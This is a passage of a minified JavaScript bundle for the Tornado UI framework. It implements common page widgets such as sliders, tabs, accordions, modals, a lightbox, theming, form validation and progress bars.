n=t-l,o=i.animation.ease(n,d,s,a);window.scrollTo(0,o),n<a&&requestAnimationFrame(e)}))})),t.classList.add("tssdone"))}))},scrollSpy:function(e){var t=e.selector;(t="object"==typeof t?[t]:i.getElements(t)).forEach((function(t){t.classList.contains("ssdone")||(t.querySelectorAll("[href],[data-target]").forEach((function(t){i.smothScroll({element:t,duration:e.duration});var n=e.target||t.getAttribute("href")||t.getAttribute("data-target"),o=i.getElement(n).offsetTop-100,a=t.parentNode;window.addEventListener("scroll",(function(e){if(window.scrollY>=o)if(a.matches("li")){var n=i.getSiblings({element:a});a.classList.add("active"),n.forEach((function(e){return e.classList.remove("active")}))}else if(t.hasAttribute("data-target")||t.hasAttribute("href")){t.classList.add("active"),i.getSiblings({element:t}).forEach((function(e){return e.classList.remove("active")}))}else{n=i.getSiblings({element:t});t.classList.add("active"),n.forEach((function(e){return e.classList.remove("active")}))}else if(a.matches("li")){n=i.getSiblings({element:a});a.classList.remove("active")}else if(t.hasAttribute("data-target"))t.classList.remove("active");else{t.parentNode.classList.remove("active")}}))})),t.classList.add("ssdone"))}))},dateCounter:function(e){var t=e.selector;(t="object"==typeof t?[t]:i.getElements(t||".date-counter")).forEach((function(t){if(!t.classList.contains("dcdone")){var n=t.querySelector(".seconds"),o=t.querySelector(".minutes"),a=t.querySelector(".hours"),r=t.querySelector(".days"),l=e.date||t.getAttribute("data-date"),s=new Date(l).getTime(),d=setInterval((function(){var e=(new Date).getTime(),l=s-e,c=Math.floor(l/864e5),u=Math.floor(l%864e5/36e5),f=Math.floor(l%36e5/6e4),v=Math.floor(l%6e4/1e3);n.innerHTML=v,o.innerHTML=f,a.innerHTML=u,r.innerHTML=c,l<0&&(clearInterval(d),"ltr"==i.direction("page")?t.innerHTML="<div class='expired'>This Event has been Expired!</div>":t.innerHTML="<div class='expired'>لقد انتهي هذا العرض!</div>")}),1e3);t.classList.add("dcdone")}}))},dropdown:function(e){(e="object"==typeof e?[e]:i.getElements(e)).forEach((function(e){e.classList.contains("dd-done")||(i.setAttributes(e,{tabindex:0,role:"button","aria-pressed":"false"}),e.addEventListener("click",(function(e){var t,n;e.preventDefault(),null===(t=i.getElement(".dropdown.active"))||void 0===t||t.classList.remove("active"),null===(n=i.parentsUntil(e.target,".dropdown"))||void 0===n||n.classList.add("active")})),window.onclick=function(e){e.target.matches(".dropdown")||e.target.matches(".dropdown *")||i.getElements(".dropdown.active").forEach((function(e){return e.classList.remove("active")}))},e.classList.add("dd-done"))}))},slider:function(e,t){e="object"==typeof e?[e]:i.getElements(e),t||(t={}),t.hasOwnProperty("autoplay")||(t.autoplay=!0),t.hasOwnProperty("hoverPause")||(t.hoverPause=!0),t.hasOwnProperty("controls")||(t.controls=!0),t.hasOwnProperty("infinite")||(t.infinite=!0),t.hasOwnProperty("arrowKeys")||(t.arrowKeys=!0),t.hasOwnProperty("mouseDrag")||(t.mouseDrag=!0),t.hasOwnProperty("touch")||(t.touch=!0);var n=[];return e.forEach((function(e){var a,r,l,s,d,c,u=(null==t?void 0:t.direction)||!1;u||"ltr"!=i.direction("page")||(u="forward"),u||"rtl"!=i.direction("page")||(u="backward");var f={576:(null===(a=null==t?void 0:t.responsive)||void 0===a?void 0:a.small)||{},768:(null===(r=null==t?void 0:t.responsive)||void 0===r?void 0:r.medium)||{},1200:(null===(l=null==t?void 0:t.responsive)||void 0===l?void 0:l.large)||{},1366:(null===(s=null==t?void 0:t.responsive)||void 0===s?void 0:s.xlarge)||{}};(null==t?void 0:t.responsive)||(f=!1);var v={container:e,items:t.items||1,slideBy:t.slideBy||1,autoWidth:t.autoWidth||!1,autoHeight:t.autoHeight||!1,center:t.center||!1,responsive:f||!1,autoplay:t.autoplay,autoplayTimeout:t.duration||6e3,autoplayHoverPause:t.hoverPause,autoplayButton:t.playButton||!1,nav:t.pagination||!1,navContainer:t.navContainer||!1,controls:t.controls,controlsContainer:t.controlsContainer||!1,mode:t.animation||"carousel",speed:t.speed||700,axis:t.flow||"horizontal",animateIn:t.animateIn||"tns-fadeIn",animateOut:t.animateOut||"tns-fadeOut",animateDelay:t.animateDelay||!1,animateNormal:t.animateNormal||"tns-normal",mouseDrag:t.mouseDrag,touch:t.touch,swipeAngle:t.swipeAngle||30,nested:t.nested||!1,loop:t.infinite,arrowKeys:t.arrowKeys,rewind:t.rewind||!1,fixedWidth:t.fixedWidth||!1,viewportMax:t.viewportMax||!1,onInit:t.onInit||!1,controlsText:t.controlsText||["",""],autoplayText:t.autoplayText||["",""],autoplayDirection:u,navAsThumbnails:t.navAsThumbnails||!1,autoplayButtonOutput:t.playButton||!1},p=o.tns(v);p&&n.push(p),(null==t?void 0:t.uniuqClass)&&(null===(d=e.closest(".tns-outer"))||void 0===d||d.classList.add(""+t.uniuqClass)),e.classList.contains("row")&&(null===(c=e.closest(".tns-outer"))||void 0===c||c.classList.add("grid-mode"))})),n},tabs:function(e,t){e="object"==typeof e?[e]:i.getElements(e);var n={active:(null==t?void 0:t.active)||0,hashOpen:(null==t?void 0:t.hashOpen)||!0,onChange:(null==t?void 0:t.onChange)||function(e,t,n){return n},onShow:(null==t?void 0:t.onShow)||function(e,t,n){return n},onHide:(null==t?void 0:t.onHide)||function(e,t,n){return n}};e.forEach((function(e,t){e.classList.contains("tbdone")||(!function(e){var t,o,a=e.matches("*:first-child")?e.getAttribute("data-tab"):null;"number"==typeof n.active?a=e.matches("*:nth-child("+(n.active+1)+")")?e.getAttribute("data-tab"):null:"string"==typeof n.active&&(a=n.active),n.hashOpen&&window.location.hash.substr(1)&&(a=window.location.hash.substr(1)),a&&(a=a.replace(/#/g,""),null===(t=i.getElement("#"+a))||void 0===t||t.classList.add("active"),null===(o=i.getElement('[data-tab="'+a+'"]'||!1))||void 0===o||o.classList.add("active"))}(e),i.setAttributes(e,{tabindex:0,role:"button","aria-pressed":"false"}),e.addEventListener("click",(function(t){var o=e.getAttribute("data-tab"),a=i.getElement("#"+o.replace(/#/g,""));n.onChange&&n.onChange(e,a),i.getSiblings({element:e,filter:".active"}).forEach((function(e){e.classList.remove("active");var t=e.getAttribute("data-tab");null==(t=i.getElement("#"+t.replace(/#/g,"")))||t.classList.remove("active"),n.onHide&&n.onHide(e,t)})),e.classList.add("active"),a.classList.add("active"),n.onShow&&n.onShow(e,a)})),e.classList.add("tbdone"))}))},accordion:function(e,t){e="object"==typeof e?[e]:i.getElements(e);var n={onChange:(null==t?void 0:t.onChange)||function(e,t,n){return n},onShow:(null==t?void 0:t.onHide)||function(e,t,n){return n},onHide:(null==t?void 0:t.onShow)||function(e,t,n){return n}};e.forEach((function(e){var t;if(!e.classList.contains("acdone")){var o=i.getNextSibling({element:e,filter:".accordion-content"}),a=i.parentsUntil(e,".accordion-item");i.setAttributes(e,{tabindex:0,role:"button","aria-pressed":"false"}),a.matches(".accordion-item:first-child")&&((null===(t=i.parentsUntil(e,".accordion"))||void 0===t?void 0:t.querySelector(".active"))||a.classList.add("active")),e.addEventListener("click",(function(t){t.preventDefault(),a.classList.contains("active")?(a.classList.remove("active"),i.slideUp(o,300),n.onHide&&n.onHide(e,o)):(i.getSiblings({element:a}).forEach((function(e){e.classList.remove("active");var t=e.querySelector(".accordion-content");t&&i.slideUp(t,300)})),i.slideDown(o,300),a.classList.add("active"),n.onShow&&n.onChange(e,o)),n.onChange&&n.onChange(e,o)})),e.classList.add("acdone")}}))},popup:function(e,t){e="object"==typeof e?[e]:i.getElements(e);var n={hashOpen:(null==t?void 0:t.hashOpen)||!0,onShow:(null==t?void 0:t.onShow)||function(e,t,n){return n},onHide:(null==t?void 0:t.onHide)||function(e,t,n){return n}};e.forEach((function(e){var t,o;if(!e.classList.contains("pmdone")){var a=e.getAttribute("id");if(e.insertAdjacentHTML("afterbegin",'<a href="javascript:void(0);" class="modal-overlay"></a>'),n.hashOpen)window.location.hash.substr(1)==a&&e.classList.add("active"),n.onShow&&n.onShow(null,e);null===(t=i.getElements('*[data-modal="'+a+'"]'))||void 0===t||t.forEach((function(t){i.setAttributes(t,{tabindex:0,role:"button","aria-pressed":"false"}),t.addEventListener("click",(function(t){t.preventDefault(),i.getElement("#"+a).classList.add("active"),n.onShow&&n.onShow(t.target,e)}))})),null===(o=e.querySelector(".modal-overlay"))||void 0===o||o.addEventListener("click",(function(t){t.preventDefault(),t.target.parentNode.classList.remove("active"),n.onHide&&n.onShow(null,e)})),e.querySelectorAll(".close-modal").forEach((function(t){t.addEventListener("click",(function(o){o.preventDefault(),t.closest(".modal-box").classList.remove("active"),n.onHide&&n.onShow(o.target,e)}))})),e.classList.add("pmdone")}}))},lightbox:function(e){var t;if((e="object"==typeof e?[e]:i.getElements(e)).length>=1){document.body.insertAdjacentHTML("beforeend",'\n                <div class="modal-box" id="lightbox-modal">\n                    \x3c!-- Overlay --\x3e\n                    <a href="javascript:void(0);" class="modal-overlay"></a>\n                    \x3c!-- Lightbox Content --\x3e\n                    <div class="modal-content">\n                        \x3c!-- Images Slider --\x3e\n                        <div class="lightbox-slider"></div>\n                        \x3c!-- // Images Slider --\x3e\n                    </div>\n                    \x3c!-- // Lightbox Content --\x3e\n                </div> \n            ');var n=i.getElement("#lightbox-modal"),o=n.querySelector(".modal-content").querySelector(".lightbox-slider");null===(t=n.querySelector(".modal-overlay"))||void 0===t||t.addEventListener("click",(function(e){e.target.parentNode.classList.remove("active"),n.querySelector(".modal-content").innerHTML='<div class="lightbox-slider"></div>',o=n.querySelector(".lightbox-slider")}))}e.forEach((function(e){e.classList.contains("lbdone")||(e.addEventListener("click",(function(t){var a,r;t.preventDefault();var l=e.getAttribute("data-group"),s=[];if(e.hasAttribute("data-group")){null===(a=i.getElements('[data-group="'+l+'"]'))||void 0===a||a.forEach((function(e){s.push(e.getAttribute("data-lightbox")),s.forEach((function(e){i.appendIn('<div class="item" style="background-image:url([data-uri]);"> <img src="'+e+'" alt="original size"> </div>',o)}))}));i.slider(o,{autoWidth:!1,autoHeight:!0,autoplay:!1,pagination:!1})}else s.push(e.getAttribute("data-lightbox")),s.forEach((function(e){i.appendIn('<div class="item" style="background-image:url([data-uri]);"> <img src="'+e+'" alt="original size"> </div>',o)}));n.classList.add("active"),null===(r=o.querySelectorAll("img"))||void 0===r||r.forEach((function(e){var t=o.querySelector(".item img").clientWidth,n=i.parentsUntil(o,".tns-outer");e.onload=function(){e.parentNode.style.backgroundImage=null,e.clientWidth>t&&(t=e.clientWidth),t<window.innerWidth&&n&&(n.style.width=t+"px")}}))})),e.classList.add("lbdone"))}))},design:function(e){var t,n,o,a,r,l,s,d,c,u,f,v,p,m,g,h,y,b,L,w,S,E,x,I,A,M,C,N,T,P,D,k,H,z,Z,B,q,O,W,R,j,G,F,V,J,Y,U,X,K,_,Q,$,ee,te,ne,oe,ie,ae,re,le,se,de,ce,ue,fe,ve,pe,me,ge,he,ye,be,Le,we,Se,Ee,xe,Ie,Ae,Me,Ce,Ne,Te,Pe,De,ke,He,ze,Ze,Be,qe,Oe="\n            /*======== Backgrounds ========*/\n            "+((null===(t=null==e?void 0:e.colors)||void 0===t?void 0:t.background)?"--body-bg :"+(null===(n=null==e?void 0:e.colors)||void 0===n?void 0:n.background):"")+";\n            /*======== Primary ========*/\n            "+((null===(o=null==e?void 0:e.colors)||void 0===o?void 0:o.primary)?"--primary-color:"+(null===(a=null==e?void 0:e.colors)||void 0===a?void 0:a.primary):"")+";\n            "+((null===(r=null==e?void 0:e.colors)||void 0===r?void 0:r.primaryHover)?"--primary-hover:"+(null===(l=null==e?void 0:e.colors)||void 0===l?void 0:l.primaryHover):"")+";\n            "+((null===(s=null==e?void 0:e.colors)||void 0===s?void 0:s.primaryReverse)?"--primary-reverse:"+(null===(d=null==e?void 0:e.colors)||void 0===d?void 0:d.primaryReverse):"")+";\n            /*======== Secondary ========*/\n            "+((null===(c=null==e?void 0:e.colors)||void 0===c?void 0:c.secondary)?"--secondary-color:"+(null===(u=null==e?void 0:e.colors)||void 0===u?void 0:u.secondary):"")+";\n            "+((null===(f=null==e?void 0:e.colors)||void 0===f?void 0:f.secondaryHover)?"--secondary-hover:"+(null===(v=null==e?void 0:e.colors)||void 0===v?void 0:v.secondaryHover):"")+";\n            "+((null===(p=null==e?void 0:e.colors)||void 0===p?void 0:p.secondaryReverse)?"--secondary-reverse:"+(null===(m=null==e?void 0:e.colors)||void 0===m?void 0:m.secondaryReverse):"")+";\n            /*======== Assets Colors ========*/\n            "+((null===(g=null==e?void 0:e.colors)||void 0===g?void 0:g.info)?"--info-color:"+(null===(h=null==e?void 0:e.colors)||void 0===h?void 0:h.info):"")+";\n            "+((null===(y=null==e?void 0:e.colors)||void 0===y?void 0:y.gray)?"--gray-color:"+(null===(b=null==e?void 0:e.colors)||void 0===b?void 0:b.gray):"")+";\n            "+((null===(L=null==e?void 0:e.colors)||void 0===L?void 0:L.dark)?"--dark-color:"+(null===(w=null==e?void 0:e.colors)||void 0===w?void 0:w.dark):"")+";\n            "+((null===(S=null==e?void 0:e.colors)||void 0===S?void 0:S.success)?"--success-color:"+(null===(E=null==e?void 0:e.colors)||void 0===E?void 0:E.success):"")+";\n            "+((null===(x=null==e?void 0:e.colors)||void 0===x?void 0:x.danger)?"--danger-color:"+(null===(I=null==e?void 0:e.colors)||void 0===I?void 0:I.danger):"")+";\n            "+((null===(A=null==e?void 0:e.colors)||void 0===A?void 0:A.warning)?"--warning-color:"+(null===(M=null==e?void 0:e.colors)||void 0===M?void 0:M.warning):"")+";\n            "+((null===(C=null==e?void 0:e.colors)||void 0===C?void 0:C.disable)?"--disable-color:"+(null===(N=null==e?void 0:e.colors)||void 0===N?void 0:N.disable):"")+";\n            /*======== Assets Light ========*/\n            "+((null===(T=null==e?void 0:e.colors)||void 0===T?void 0:T.infoLight)?"--info-light:"+(null===(P=null==e?void 0:e.colors)||void 0===P?void 0:P.infoLight):"")+";\n            "+((null===(D=null==e?void 0:e.colors)||void 0===D?void 0:D.grayLight)?"--gray-light:"+(null===(k=null==e?void 0:e.colors)||void 0===k?void 0:k.grayLight):"")+";\n            "+((null===(H=null==e?void 0:e.colors)||void 0===H?void 0:H.darkLight)?"--dark-light:"+(null===(z=null==e?void 0:e.colors)||void 0===z?void 0:z.darkLight):"")+";\n            "+((null===(Z=null==e?void 0:e.colors)||void 0===Z?void 0:Z.successLight)?"--success-light:"+(null===(B=null==e?void 0:e.colors)||void 0===B?void 0:B.successLight):"")+";\n            "+((null===(q=null==e?void 0:e.colors)||void 0===q?void 0:q.dangerLight)?"--danger-light:"+(null===(O=null==e?void 0:e.colors)||void 0===O?void 0:O.dangerLight):"")+";\n            "+((null===(W=null==e?void 0:e.colors)||void 0===W?void 0:W.warningLight)?"--warning-light:"+(null===(R=null==e?void 0:e.colors)||void 0===R?void 0:R.warningLight):"")+";\n            /*======== Typography Colors ========*/\n            "+((null===(j=null==e?void 0:e.colors)||void 0===j?void 0:j.headlines)?"--headlines-color:"+(null===(G=null==e?void 0:e.colors)||void 0===G?void 0:G.headlines):"")+";\n            "+((null===(F=null==e?void 0:e.colors)||void 0===F?void 0:F.typography)?"--typography-color:"+(null===(V=null==e?void 0:e.colors)||void 0===V?void 0:V.typography):"")+";\n            "+((null===(J=null==e?void 0:e.colors)||void 0===J?void 0:J.lightReverse)?"--light-reverse:"+(null===(Y=null==e?void 0:e.colors)||void 0===Y?void 0:Y.lightReverse):"")+";\n            "+((null===(U=null==e?void 0:e.colors)||void 0===U?void 0:U.darkReverse)?"--dark-reverse:"+(null===(X=null==e?void 0:e.colors)||void 0===X?void 0:X.darkReverse):"")+";\n        ",We="\n            /*=====> RTL Fonts <=====*/\n            "+function(){var t,n,o,a,r,l;if(!(null===(t=null==e?void 0:e.font)||void 0===t?void 0:t.rtl)||"rtl"!=i.direction("page"))return"";(null===(n=null==e?void 0:e.font)||void 0===n?void 0:n.rtl.primary)&&(e.font.primary=e.font.rtl.primary),(null===(o=null==e?void 0:e.font)||void 0===o?void 0:o.rtl.secondary)&&(e.font.primary=e.font.rtl.secondary),(null===(a=null==e?void 0:e.font)||void 0===a?void 0:a.rtl.normalWeight)&&(e.font.normalWeight=e.font.rtl.normalWeight),(null===(r=null==e?void 0:e.font)||void 0===r?void 0:r.rtl.mediumWeight)&&(e.font.mediumWeight=e.font.rtl.mediumWeight),(null===(l=null==e?void 0:e.font)||void 0===l?void 0:l.rtl.strongWeight)&&(e.font.strongWeight=e.font.rtl.strongWeight)}()+"\n            /*=====> Font Famileis <=====*/\n            "+((null===(K=null==e?void 0:e.font)||void 0===K?void 0:K.primary)?"--primary-font:"+e.font.primary:"")+";\n            "+((null===(_=null==e?void 0:e.font)||void 0===_?void 0:_.secondary)?"--secondary-font:"+e.font.secondary:"")+";\n            "+((null===(Q=null==e?void 0:e.font)||void 0===Q?void 0:Q.icons)?"--icons-font:"+e.font.icons:"")+";\n            /*=====> Font Sizes <=====*/\n            "+((null===($=null==e?void 0:e.font)||void 0===$?void 0:$.size)?"--base-l-size:"+e.font.size:"")+";\n            "+((null===(ee=null==e?void 0:e.font)||void 0===ee?void 0:ee.sizeMedium)?"--base-m-size:"+e.font.sizeMedium:"")+";\n            "+((null===(te=null==e?void 0:e.font)||void 0===te?void 0:te.sizeSmall)?"--base-s-size:"+e.font.sizeSmall:"")+";\n            /*=====> Line-Height <=====*/\n            "+((null===(ne=null==e?void 0:e.font)||void 0===ne?void 0:ne.lineHeight)?"--line-height:"+e.font.lineHeight:"")+";\n            /*=====> Font Weights <=====*/\n            "+((null===(oe=null==e?void 0:e.font)||void 0===oe?void 0:oe.normalWeight)?"--normal-weight:"+e.font.normalWeight:"")+";\n            "+((null===(ie=null==e?void 0:e.font)||void 0===ie?void 0:ie.mediumWeight)?"--medium-weight:"+e.font.mediumWeight:"")+";\n            "+((null===(ae=null==e?void 0:e.font)||void 0===ae?void 0:ae.strongWeight)?"--strong-weight:"+e.font.strongWeight:"")+";\n        ",Re="\n            "+((null===(re=null==e?void 0:e.forms)||void 0===re?void 0:re.background)?"--forms-bg:"+e.forms.background:"")+";\n            "+((null===(le=null==e?void 0:e.forms)||void 0===le?void 0:le.typography)?"--forms-color:"+e.forms.typography:"")+";\n            "+((null===(se=null==e?void 0:e.forms)||void 0===se?void 0:se.edgeRadius)?"--forms-radius:"+e.forms.edgeRadius:"")+";\n            "+((null===(de=null==e?void 0:e.forms)||void 0===de?void 0:de.border)?"--forms-border:"+e.forms.border:"")+";\n            "+((null===(ce=null==e?void 0:e.forms)||void 0===ce?void 0:ce.darkerBG)?"--forms-darker-bg:"+e.forms.darkerBG:"")+";\n            "+((null===(ue=null==e?void 0:e.forms)||void 0===ue?void 0:ue.alertColor)?"--forms-alert:"+e.forms.alertColor:"")+";\n            "+((null===(fe=null==e?void 0:e.forms)||void 0===fe?void 0:fe.height)?"--forms-height:"+e.forms.height:"")+";\n            "+((null===(ve=null==e?void 0:e.forms)||void 0===ve?void 0:ve.heightS)?"--forms-height-small:"+e.forms.heightS:"")+";\n            "+((null===(pe=null==e?void 0:e.forms)||void 0===pe?void 0:pe.heightL)?"--forms-height-large:"+e.forms.heightL:"")+";\n            "+((null===(me=null==e?void 0:e.forms)||void 0===me?void 0:me.textArea)?"--forms-height-txarea:"+e.forms.textArea:"")+";\n            "+((null===(ge=null==e?void 0:e.forms)||void 0===ge?void 0:ge.padding)?"--forms-padding:"+e.forms.padding:"")+";\n            "+((null===(he=null==e?void 0:e.forms)||void 0===he?void 0:he.paddingL)?"--forms-padding-large:"+e.forms.paddingL:"")+";\n            "+((null===(ye=null==e?void 0:e.forms)||void 0===ye?void 0:ye.gutter)?"--forms-gutter:"+e.forms.gutter:"")+";\n            "+((null===(be=null==e?void 0:e.forms)||void 0===be?void 0:be.shadow)?"--forms-shadow:"+e.forms.shadow:"")+";\n            "+((null===(Le=null==e?void 0:e.forms)||void 0===Le?void 0:Le.btnShadow)?"--forms-btns-shadow:"+e.forms.btnShadow:"")+";\n        ",je="\n            "+((null===(we=null==e?void 0:e.tables)||void 0===we?void 0:we.background)?"--table-background:"+e.tables.background:"")+";\n            "+((null===(Se=null==e?void 0:e.tables)||void 0===Se?void 0:Se.padding)?"--table-padding:"+e.tables.padding:"")+";\n            "+((null===(Ee=null==e?void 0:e.tables)||void 0===Ee?void 0:Ee.border)?"--table-border:"+e.tables.border:"")+";\n            "+((null===(xe=null==e?void 0:e.tables)||void 0===xe?void 0:xe.headBG)?"--table-head-bg:"+e.tables.headBG:"")+";\n            "+((null===(Ie=null==e?void 0:e.tables)||void 0===Ie?void 0:Ie.stripedBG)?"--table-striped:"+e.tables.stripedBG:"")+";\n        ",Ge="\n            "+((null===(Ae=null==e?void 0:e.components)||void 0===Ae?void 0:Ae.background)?"--component-background:"+e.components.background:"")+";\n            "+((null===(Me=null==e?void 0:e.components)||void 0===Me?void 0:Me.darkerBg)?"--component-darker-bg:"+e.components.darkerBg:"")+";\n            "+((null===(Ce=null==e?void 0:e.components)||void 0===Ce?void 0:Ce.color)?"--component-color:"+e.components.color:"")+";\n            "+((null===(Ne=null==e?void 0:e.components)||void 0===Ne?void 0:Ne.activeBg)?"--component-active-bg:"+e.components.activeBg:"")+";\n            "+((null===(Te=null==e?void 0:e.components)||void 0===Te?void 0:Te.activeColor)?"--component-active-color:"+e.components.activeColor:"")+";\n            "+((null===(Pe=null==e?void 0:e.components)||void 0===Pe?void 0:Pe.border)?"--component-border:"+e.components.border:"")+";\n            "+((null===(De=null==e?void 0:e.components)||void 0===De?void 0:De.edgeRadius)?"--component-radius:"+e.components.edgeRadius:"")+";\n            "+((null===(ke=null==e?void 0:e.components)||void 0===ke?void 0:ke.padding)?"--component-padding:"+e.components.padding:"")+";\n            "+((null===(He=null==e?void 0:e.components)||void 0===He?void 0:He.shadow)?"--component-shadow:"+e.components.shadow:"")+";\n        ",Fe='<style id="tornado-design-options" type="text/css">\n            :root {\n                /*=====> Colors Options <=====*/\n                '+((null==e?void 0:e.colors)?Oe:"")+"\n                /*=====> Font Options <=====*/\n                "+((null==e?void 0:e.font)?We:"")+"\n                /*==== Forms Options ====*/\n                "+((null==e?void 0:e.forms)?Re:"")+"\n                /*==== Tables Options ====*/\n                "+((null==e?void 0:e.tables)?je:"")+"\n                /*==== Components Options ====*/\n                "+((null==e?void 0:e.components)?Ge:"")+"\n            }\n        </style>\n        \x3c!-- Loading Fonts --\x3e\n        "+function(){var t,n,o,a=[];return(null===(t=null==e?void 0:e.font)||void 0===t?void 0:t.include)&&"ltr"==i.direction("page")&&e.font.include.forEach((function(e){return a.push('<link rel="stylesheet" media="all" href="'+e+'" class="tornado-fonts"/>')})),(null===(o=null===(n=null==e?void 0:e.font)||void 0===n?void 0:n.rtl)||void 0===o?void 0:o.include)&&"rtl"==i.direction("page")&&e.font.rtl.include.forEach((function(e){return a.push('<link rel="stylesheet" media="all" href="'+e+'" class="tornado-fonts"/>')})),a}();null===(ze=document.head.querySelector("#tornado-design-options"))||void 0===ze||ze.remove(),((null===(Ze=null==e?void 0:e.font)||void 0===Ze?void 0:Ze.include)||(null===(qe=null===(Be=null==e?void 0:e.font)||void 0===Be?void 0:Be.rtl)||void 0===qe?void 0:qe.include))&&document.head.querySelectorAll(".tornado-fonts").forEach((function(e){return e.remove()})),document.head.insertAdjacentHTML("beforeend",Fe)},themeSwitcher:function(e,t){e="object"==typeof e?[e]:i.getElements(e);var n={},o=function(e){n={},e.split(/\s*;\s*/).forEach((function(e){e=e.split(/\s*=\s*/),n[e[0]]=e.splice(1).join("=")}))};t.default&&(o(document.cookie),n["tornado-theme"]||(document.cookie="tornado-theme="+JSON.stringify(t.default)+" ;path=/",o(document.cookie)),i.design(JSON.parse(n["tornado-theme"]))),e.forEach((function(e){e.classList.contains("tsd-done")||(e.addEventListener("click",(function(a){a.preventDefault();var r=e.getAttribute("data-theme"),l=t[r];l&&(document.cookie="tornado-theme="+JSON.stringify(l)+";path=/",o(document.cookie),i.design(JSON.parse(n["tornado-theme"])))})),e.classList.add("tsd-done"))}))},viewport:{width:function(){return Math.max(document.documentElement.clientWidth||0,window.innerWidth||0)},height:function(){return Math.max(document.documentElement.clientHeight||0,window.innerHeight||0)}}};t.default=i,n(3);var a=n(3);n(1);var r=n(1);n(2);var l=n(2);window.Tornado=window.Tornado||i,window.Tornado.forms=window.Tornado.forms||r.default,window.Tornado.menus=window.Tornado.menus||a.default,window.Tornado.DataTable=window.Tornado.DataTable||l.default,n(7)},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var o=n(0),i={placeholder:function(e){var t=e.getAttribute("placeholder");e.addEventListener("focus",(function(t){return e.setAttribute("placeholder","")})),e.addEventListener("blur",(function(n){return e.setAttribute("placeholder",t)}))},validate:function(e){var t,n,i;if(!e.matches("label")){var a=null===(t=e.value)||void 0===t?void 0:t.toLowerCase(),r=e.getAttribute("type"),l="This Field is Required Please Fulfill this Field.";"rtl"==o.default.direction("page")&&(l="هذا الحقل مطلوب يرجي املاء هذا الحقل."),"email"!=r||/^\w+([\.-]?\w+)*@\w+([\.-]?\w+)*(\.\w{2,3})+$/.test(a)||(l="This Field only accepts Working Email Address","rtl"==o.default.direction("page")&&(l="هذا الحقل لا يقبل الا البريد الالكتروني."),a=null),a&&""!=a?(e.classList.remove("error"),e.classList.add("success"),e.parentNode.matches(".control-icon")||e.parentNode,o.default.getNextSibling({element:e,filter:".control-hint"}).remove(),null===(i=o.default.parentsUntil(e,"form:not(.no-vali)"))||void 0===i||i.classList.remove("hasErrors")):(e.classList.add("error"),e.parentNode.matches(".control-icon")||e.parentNode,o.default.getNextSibling({element:e,filter:".control-hint"})||o.default.insertAfter('<p class="control-hint error">'+l+"</p>",e),null===(n=o.default.parentsUntil(e,"form:not(.no-vali)"))||void 0===n||n.classList.add("hasErrors"))}},formValidate:function(e){e.addEventListener("submit",(function(t){var n=e.getAttribute("data-success")||t.target.querySelector('[name="redirect"]');if(n)var o=new FormData;if(t.target.querySelectorAll('.required,[aria-required="true"],[required]').forEach((function(e){e.matches("label")||(i.validate(e),n&&(e.matches('[type="file"]')?o.append(e.getAttribute("name"),e.files[0]):o.append(e.getAttribute("name"),e.value)))})),t.target.matches(".hasErrors"))return t.preventDefault();if(n){var a=e.getAttribute("data-success")||t.target.querySelector('[name="success-redirect"]').value,r=e.getAttribute("action"),l=e.getAttribute("method");fetch(r,{method:l,body:o}).then((function(e){return e.json()})).catch((function(e){return console.error("Error:",e)})).then((function(e){return window.location.href=a}))}}))},fileUploader:function(e){e.classList.contains("fudone")||(e.addEventListener("change",(function(t){for(var n=[],o=0;o<e.files.length;++o)n.push(e.files[o].name);e.parentNode.setAttribute("data-text",n)})),e.classList.add("fudone"))},progress:function(e,t){e="object"==typeof e?[e]:o.default.getElements(e);var n=(null==t?void 0:t.type)||"bar",i=null==t?void 0:t.color,a=null==t?void 0:t.background;e.forEach((function(e){var t,r,l,s=e.getAttribute("data-value");if("bar"==n&&(e.innerHTML='<span class="progress-num" style="'+o.default.direction("start")+":"+s+";"+(a?"background-color:"+a:"")+'">'+s+"</span>",null===(t=e.querySelector("svg"))||void 0===t||t.remove(),o.default.appendIn('<svg xmlns="http://www.w3.org/2000/svg" width="'+s+'" height="100%"><rect '+(i?'fill="'+i+'"':"")+' width="100%" height="100%"/></svg>',e)),"circle"==n){e.innerHTML='<span class="progress-num">'+s+"</span>",e.classList.add("circle"),null===(r=e.querySelector("svg"))||void 0===r||r.remove();var d=s.replace(/%/g,"");o.default.appendIn('<svg viewBox="0 0 36 36">\n                    <path class="circle" stroke-dasharray="'+d+', 100" d="M18 2.0845 a 15.9155 15.9155 0 0 1 0 31.831 a 15.9155 15.9155 0 0 1 0 -31.831" />\n                </svg>',e)}if("radial"==n){e.innerHTML='<span class="progress-num">'+s+"</span>",e.classList.add("radial"),null===(l=e.querySelector("svg"))||void 0===l||l.remove(),o.default.appendIn('<svg xmlns="http://www.w3.org/2000/svg" height="200" width="180" viewBox="0 0 200 180">\n                  <path class="progress-bg" '+(a?'stroke="'+a+'"':"")+' d="M41 149.5a77 77 0 1 1 117.93 0"  fill="none"/>\n                  <path class="progress" '+(i?'stroke="'+i+'"':"")+' d="M41 149.5a77 77 0 1 1 117.93 0" fill="none" stroke-dasharray="350" stroke-dashoffset="350"/>\n                </svg>',e);var c=e.querySelector("svg .progress"),u=c.getTotalLength()*((100-s.replace(/%/g,""))/100);c.style.strokeDashoffset=Math.max(0,u)}}))},advancedSelect:function(e){(e="object"==typeof e?[e]:o.default.getElements(e)).forEach((function(e,t){if(!e.classList.contains("asdone")){e.style.display="none";o.default.insertAfter('<div class="tornado-select">\n                \x3c!-- Selected --\x3e\n                <div class="selected-option form-control"></div>\n                \x3c!-- Arrow Icon --\x3e\n                <i class="arrow-icon ti-arrow-down-chevron"></i>\n                \x3c!-- Options List --\x3e\n                <ul class="options-list">\n                    <li class="filter-select ti-search"> <input type="text" placeholder="filter" /> </li>\n                </ul>\n            </div>',e);var n=o.default.getNextSibling({element:e,filter:".tornado-select"}),i=o.default.parentsUntil(e,".form-ui"),a=n.querySelector(".options-list"),r=e.hasAttribute("multiple"),l=n.querySelector(".selected-option"),s=n.querySelector(".arrow-icon");(e.classList.contains("large")||(null==i?void 0:i.classList.contains("large")))&&n.querySelector(".form-control").classList.add("large"),(e.classList.contains("small")||(null==i?void 0:i.classList.contains("small")))&&n.querySelector(".form-control").classList.add("small");var d=[e.value],c=function(){l.querySelectorAll("span").forEach((function(t){t.addEventListener("click",(function(n){d&&(e.querySelectorAll("option").forEach((function(e){e.value==t.getAttribute("data-value")&&e.removeAttribute("selected")})),e.dispatchEvent(new 